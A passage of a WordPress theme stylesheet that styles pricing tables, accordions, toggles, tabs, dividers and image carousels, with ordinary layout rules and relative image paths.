    top: 19px;
}

.cms-grid-item-pricing .price-heading .cents-cont .place2 {
    font-size: 14px;
    height: 13px;
    width: 35px;
    color: #bcbcbc;
}

.cms-grid-item-pricing .price-heading.pr-feature {
    background: #fed918;
}

.cms-grid-item-pricing .price-heading.pr-feature span, .cms-grid-item-pricing .price-heading.pr-feature .place2 {
    color: #4b4e53;
}

.cms-grid-item-pricing .price-content {
    border-right: 2px solid #4b4e53;
    border-left: 2px solid #4b4e53;
}

.cms-grid-item-pricing .price-content ul {
    margin: 0;
    padding: 0;
    list-style: none;
    background-color: #fff;
}

.cms-grid-item-pricing .price-content ul li {
    background: #fff;
    margin: 0;
    padding: 0;
    display: block;
    color: #6b6b6b;
    line-height: 50px;
    border-bottom: 1px solid #efefef;
    margin-left: 20px;
}

.cms-grid-item-pricing .price-content.pr-feature {
    border-right: 2px solid #fed918;
    border-left: 2px solid #fed918;
}

.cms-grid-item-pricing .price-button {
    background-color: #f5f5f5;
}

.cms-grid-item-pricing {
    /* Pricing style 2
-----------------------------------------------------*/
}

.cms-grid-item-pricing .cms-button.pricing-button {
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    height: 100%;
    line-height: 72px;
    padding: 0;
    text-align: center;
    width: 100%;
}

.cms-grid-item-pricing .cms-button.pricing-button:hover {
    background: #fed918;
    color: #4b4e53;
}

.cms-grid-item-pricing .pr-feature .cms-button.pricing-button:hover {
    background: #535961;
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-item-wrap {
    padding: 30px 15px 0;
    background: #efefef;
    overflow: hidden;
    /* .cms-grid-item-pricing {
		margin-top: 30px;
	} */
}

.cms-grid-pricing-layout1.pr-layout-2 .cms-pricing-title {
    background-color: #fff;
    color: #4b4e53;
    display: block;
    font-size: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    line-height: 40px;
    margin: 0;
    padding: 30px 20px;
    text-transform: uppercase;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading {
    font-size: 60px;
    line-height: 50px;
    text-align: left;
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-heading span {
    display: inline;
    font-family: Oswald, Arial, Helvetica, sans-serif;
}

.cms-grid-pricing-layout1.pr-layout-2 .price-content {
    border: none;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .cms-pricing-title.pr-feature {
    background: #fed918;
    color: #414146;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature {
    background: #4b4e53;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span {
    color: #fff;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading.pr-feature span .place2 {
    color: #bcbcbc;
}

.cms-grid-pricing-layout1.pr-layout-2.pr-pricing-animate .price-heading {
    font-size: inherit;
    line-height: inherit;
}

@media screen and (width: 992px) {
    /* Pricing style 3 - Cols
-----------------------------------------------------*/
    .cms-grid-item-pricing .price-heading {
        text-align: left;
    }
}

.cms-grid-pricing-layout2 {
    /* Pricing style 4
-----------------------------------------------------*/
}

.cms-grid-pricing-layout2 .cms-grid-item-pricing {
    margin-bottom: 30px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content {
    border: 2px solid #eee;
    padding: 5px 0 25px 30px;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-content {
        border: 2px solid #eee;
        border-right: none;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li {
    position: relative;
    margin: 0;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li span {
    position: relative;
    top: 2px;
    font-size: 15px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-content ul li .icon-li {
    margin-right: 10px;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container {
    padding: 0;
    background: #eee;
    height: 100%;
}

@media screen and (min-width: 992px) {
    .cms-grid-pricing-layout2 .pricing-horizontal-container {
        position: absolute;
        right: 15px;
    }
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading {
    background: #eee;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span {
    display: inline;
}

.cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span, .cms-grid-pricing-layout2 .pricing-horizontal-container .price-heading span .place2 {
    color: #4b4e53;
}

.cms-grid-pricing-layout2 .price-container {
    background: #eee;
    padding: 20px 20px 15px;
    position: relative;
    text-align: center;
}

.cms-grid-pricing-layout2 .cms-pricing-title {
    background-color: #fff;
    display: inline-block;
    padding-right: 15px;
    position: relative;
    padding: 0 15px 0 0;
    border: none;
    margin: 21px 0 19px;
}

.cms-grid-pricing-layout3 {
    /*------------------------------
	6.6 HighLight
------------------------------*/
}

.cms-grid-pricing-layout3 .pricing-wrap {
    margin: 0 auto;
    width: 300px;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing {
    background: #eee;
}

.cms-grid-pricing-layout3 .cms-grid-item-pricing.pricing-feature-item {
    background: #fff;
}

.cms-grid-pricing-layout3 .cms-pricing-title {
    border-bottom: medium none;
    font-weight: 600;
    margin: 0;
    padding: 80px 20px 25px;
    border: none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading {
    padding: 0 20px 15px;
    position: relative;
    border: none;
    background: 0 none;
    text-align: left;
}

.cms-grid-pricing-layout3 .price-heading .currency {
    font-size: 14px;
    font-weight: 600;
    line-height: 25px;
    margin-right: 5px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .price {
    font-size: 100px;
    font-weight: 500;
    line-height: 100px;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading .place {
    font-size: 18px;
    font-weight: 300;
    margin-left: 4px;
    display: inline-block;
    color: #4b4e53;
}

.cms-grid-pricing-layout3 .price-heading.pr-feature {
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content {
    border: none;
}

.cms-grid-pricing-layout3 .price-content ul {
    margin: 25px 0 40px;
    padding: 0;
    background: 0 none;
}

.cms-grid-pricing-layout3 .price-content ul li {
    color: #696c6f;
    display: block;
    line-height: 35px;
    margin: 0 0 0 20px;
    padding: 0;
    background: 0 none;
    border: none;
}

.cms-grid-pricing-layout3 .price-content.pr-feature {
    border: none;
}

.cms-grid-pricing-layout3 .price-button {
    background: 0 none;
    padding: 0 0 80px 20px;
}

.cms-highlight-gray {
    background-color: #c0c0c0;
    color: #fff;
}

.cms-highlight-yellow {
    background-color: #fed918;
    color: #414146;
    padding: 0 3px;
    /*------------------------------
	6.7 Accordions
------------------------------*//* Accordion with background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading {
    margin-bottom: 20px;
    /* Accordion without background
-----------------------------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: #eee;
    font-size: 14px;
    line-height: 50px;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-right: 15px solid #eee;
    margin-left: 49px;
    padding: 15px 17px 15px 15px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.vc_tta-accordion.vc_tta-style-bg-without-heading {
    margin-bottom: 20px;
    /*------------------------------
	6.8 Toggle
------------------------------*/
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-heading {
    border: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title {
    background: transparent;
    line-height: 50px;
    font-size: 14px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a {
    display: block;
    padding: 0 !important;
    position: relative;
    font-size: 16px;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-title a i {
    display: none;
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_active .vc_tta-panel-title a:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta-accordion.vc_tta-style-bg-without-heading .vc_tta-panels-container .vc_tta-panel-body {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin-left: 23px;
    padding: 15px 0 15px 36px;
    -webkit-transform: none;
    -khtml-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none; /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.wpb_cms_animate.wpb_animate_when_almost_visible {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//* Toggle with Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading {
    margin: 0;
    /* Toggle without Background
-----------------------------------------------------*/
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4 {
    background: #eee;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-heading .vc_toggle_content {
    padding: 15px 17px 15px 15px;
    background: transparent;
    margin: 0 0 0 49px;
    border: none;
    border-right: 15px solid #eee;
}

.vc_toggle.vc_toggle_bg-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading {
    margin: 0;
    /*------------------------------
	6.9 Tabs
------------------------------*/
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4 {
    background: transparent;
    display: block;
    margin: 0;
    font-size: 14px;
    font-weight: 300;
    line-height: 50px;
    position: relative;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:before {
    content: '';
    background-color: #7c8187;
    background-image: url(../images/plus.png);
    background-repeat: no-repeat;
    background-position: center center;
    display: block;
    float: left;
    height: 50px;
    margin-right: 15px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: 49px;
    top: 0;
    left: 0;
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_title h4:hover:before {
    background-color: #fed918;
    background-image: url(../images/plus-black.png);
}

.vc_toggle.vc_toggle_bg-without-heading .vc_toggle_content {
    border: none;
    border-left: 5px solid #dfdfdf;
    margin: 0 0 0 23px;
    padding: 15px 0 15px 36px;
}

.vc_toggle.vc_toggle_bg-without-heading.vc_toggle_active .vc_toggle_title h4:before {
    background-color: #fed918;
    background-image: url(../images/minus-black.png);
}

.vc_tta.vc_tta-tabs.vc_general .vc_tta-panel-body {
    -webkit-transition: none;
    -khtml-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: translate(none);
    -khtml-transform: translate(none);
    -moz-transform: translate(none);
    -ms-transform: translate(none);
    -o-transform: translate(none);
    transform: translate(none);
    /* BACKGROUND GRADIENT *//* TRANSFORM STYLE *//* Tab Border Bold
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold {
    /* Tab Vertical
-----------------------------------------------------*/
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container ul {
    border-bottom: 1px solid #eee;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    line-height: 1.4;
    font-size: 14px;
    margin-right: 1px;
    cursor: pointer;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:hover, .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-top: 14px solid #eee;
    border-left: none;
    padding: 15px 15px 5px 0;
}

.vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel .vc_tta-panel-body p {
    margin: 0 0 10px !important;
}

@media screen and (max-width: 767px) {
    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading {
        border: none;
        margin: 0 !important;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    .vc_tta-tabs.vc_tta-style-border-bold .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

body .vc_tta-tabs.vc_tta-tabs-position-left {
    /* Tab Border Normal
-----------------------------------------------------*/
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    position: relative;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a {
    border: none;
    border-radius: 0;
    color: #7e8082;
    padding: 15px 20px;
    cursor: pointer;
    background-color: transparent;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    line-height: 1.4;
    font-size: 14px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab.vc_active a, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:hover, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container .vc_tta-tab a:focus {
    background: #eee;
    color: #4b4e53;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels {
    border-radius: 0 !important;
    border: none !important;
    background: transparent !important;
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels:after {
    display: none;
    border-radius: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    margin: 0;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    background-color: #fff;
    border: 15px solid #eee;
    border-right: none;
    padding: 15px 10px 5px 15px;
}

body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:before, body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body:after {
    display: none;
    border-radius: 0;
}

@media screen and (max-width: 767px) {
    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading {
        border: none !important;
        margin: 0 !important;
        background: 0 none !important;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title {
        display: inline-block;
        line-height: 1.4;
        font-size: 14px;
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_tta-panel-heading .vc_tta-panel-title:hover {
        background-color: #eee;
        color: #4b4e53;
    }

    body .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container .vc_active .vc_tta-panel-heading .vc_tta-panel-title {
        background-color: #eee;
        color: #4b4e53;
    }
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container {
    display: block !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list {
    margin: 0 0 20px 0;
    border-bottom: 1px solid #ddd;
    overflow: visible;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:before, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tabs-list:after {
    content: '';
    display: table;
    clear: both;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab {
    margin-bottom: -1px;
    margin-right: 2px;
    float: left;
    display: block;
    position: relative;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
    border-radius: 0;
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    border: 1px solid transparent;
    line-height: 1.4;
    margin-right: 0px;
    color: #7e8082;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a:hover {
    border-color: #eee #eee #ddd;
    background: #eee;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active {
    color: #101010;
    border-color: #ddd #ddd transparent;
    border-image: none;
    border-style: solid;
    border-width: 1px;
    color: #555;
    cursor: pointer;
    background-color: #fff;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:hover, .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab.vc_active a:focus {
    color: #101010;
    background-color: #fff;
    border: none;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel .vc_tta-panel-heading {
    display: none !important;
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel.vc_active {
    -webkit-transition: opacity 0.15s linear 0s;
    -khtml-transition: opacity 0.15s linear 0s;
    -moz-transition: opacity 0.15s linear 0s;
    -ms-transition: opacity 0.15s linear 0s;
    -o-transition: opacity 0.15s linear 0s;
    transition: opacity 0.15s linear 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.vc_tta-tabs.vc_tta-style-border-normal .vc_tta-panels-container .vc_tta-panels .vc_tta-panel-body {
    padding: 0;
    border: none;
    -webkit-transition: none !important;
    -khtml-transition: none !important;
    -moz-transition: none !important;
    -ms-transition: none !important;
    -o-transition: none !important;
    transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

@media screen and (max-width: 350px) {
    /* Tab 3
-----------------------------------------------------*/
    .vc_tta-tabs.vc_tta-style-border-normal .vc_tta-tabs-container .vc_tta-tab a {
        padding: 10px;
    }
}

.tabs-3 {
    /*------------------------------
	6.10 Divider
------------------------------*//* Divider
-----------------------------------------------------*/
}

.tabs-3 .nav-tabs {
    margin-bottom: 20px;
}

.tabs-3 .nav a {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0; /* BACKGROUND GRADIENT */
    font-size: 12px;
    letter-spacing: 1px;
    padding: 14px 20px;
    color: #101010;
    text-transform: uppercase;
}

.tabs-3 .tab-content {
    margin-top: 0;
    border: none;
}

.divider {
    position: relative;
    overflow: inherit;
    margin: 46px 0 !important;
    color: #eee;
    width: 100%;
}

.divider i {
    position: absolute;
    line-height: 1;
    font-size: 14px !important;
    text-align: center;
    top: -7px;
    background: #fff;
}

.divider.vc_sep_pos_align_left i {
    left: 0;
    border-right: 10px solid #fff;
}

.divider.vc_sep_pos_align_right i {
    right: 0;
    border-left: 10px solid #fff;
}

.divider.vc_sep_pos_align_center i {
    left: 50%;
    -webkit-transform: translate(-50%);
    -khtml-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
}

.divider .divider-center {
    text-align: center;
}

.divider .divider-center i {
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    z-index: 1;
}

.divider .divider-center:after {
    left: 0;
}

.divider-line {
    height: 2px;
    width: 100%;
    background: #eee;
}

.divider-dashed {
    height: 0px;
    width: 100%;
    margin: 20px 0 20px 0;
    border-top: 2px dashed #eee;
    /* Hr
-----------------------------------------------------*/
}

hr {
    border-top: 1px solid #eee;
    margin: 22px 0 22px 0;
    height: 0;
    /*------------------------------
	6.11 Labels
------------------------------*/
}

hr.gradient {
    background-image: -webkit-linear-gradient(left, transparent, rgba(0, 0, 0, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(0, 0, 0, .2), transparent);
    border: none !important;
    height: 1px;
    margin: 22px 0 22px 0;
}

hr.short {
    margin: 11px 0 11px 0;
}

hr.tall {
    margin: 44px 0 44px 0;
}

hr.taller {
    margin: 66px 0 66px 0;
}

hr.light {
    background-image: -webkit-linear-gradient(left, transparent, rgba(255, 255, 255, .2), transparent);
    background-image: linear-gradient(to right, transparent, rgba(255, 255, 255, .2), transparent);
}

hr.invisible {
    background: none;
}

.container .label {
    font-weight: 300;
    /*------------------------------
	6.12 Image Owl Carousel
------------------------------*/
}

.owl-images-wrap {
    /*------------------------------
	6.13 Single Image
------------------------------*/
}

.owl-images-wrap.paging_outside .cms-image-item {
    margin-bottom: 10px;
    text-align: center;
}

.owl-images-wrap.paging_inside .owl-carousel .owl-dots {
    bottom: 10px;
}

.owl-images-wrap.paging_inside .owl-dots .owl-dot span {
    background: #fff;
}

.owl-images-wrap .owl-carousel .cms-image-item img {
    width: auto;
}

.owl-images-wrap .owl-carousel .cms-image-item.w-100 img {
    width: 100px;
}

.owl-images-wrap .owl-carousel .owl-nav {
    display: block;
    width: 100%;
    text-align: center;
    margin-top: 10px;
}

.owl-images-wrap .owl-carousel .owl-nav.disabled {
    display: none;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next, .owl-images-wrap .owl-carousel .owl-nav .owl-prev {
    position: static;
    display: inline-block;
    background: #869791 none repeat scroll 0 0;
    border-radius: 30px;
    color: #fff;
    font-size: 14px;
    margin: 5px;
    filter: alpha(opacity=50);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    -webkit-opacity: 0.5;
    -khtml-opacity: 0.5;
    -moz-opacity: 0.5;
    -ms-opacity: 0.5;
    -o-opacity: 0.5;
    opacity: 0.5; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    padding: 3px 10px;
    cursor: pointer;
    width: auto;
    height: auto;
    line-height: inherit;
}

.owl-images-wrap .owl-carousel .owl-nav .owl-next:hover, .owl-images-wrap .owl-carousel .owl-nav .owl-prev:hover {
    filter: alpha(opacity=100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.owl-images-wrap .owl-carousel .owl-dots.disabled {
    display: none;
}

.wpb_single_image .cms-lightbox, .wpb_single_image .lightbox {
    display: block;
}

.wpb_single_image .cms-lightbox > div, .wpb_single_image .lightbox > div {
    position: relative;
    overflow: hidden;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

